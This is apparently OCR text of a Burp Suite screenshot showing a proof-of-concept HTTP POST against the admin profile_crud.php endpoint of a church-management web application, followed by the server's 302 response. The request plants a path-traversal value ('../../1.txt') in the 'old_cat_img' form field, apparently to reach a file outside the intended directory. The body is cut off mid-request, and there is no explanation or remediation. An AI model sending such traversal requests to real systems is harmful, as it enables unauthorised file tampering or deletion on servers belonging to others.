 Request
Pretty Raw Hex \n
1 POST /church/admin/app/profile_crud.php HTTP/1.1
2 Host: www.church.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=kecn6qqrggjnvlpgliqeq951j0
9 Upgrade-Insecure-Requests: 1
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
11 Content-Length: 362
12
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="update"
15
16 1
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data; name="old_cat_img"
19
20 ../../1.txt
21 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
22 Content-Disposition: form-data;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.21.2
3 Date: Fri, 21 Feb 2025 08:23:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 location: ../dashboard.php
11 Content-Length: 0
12
13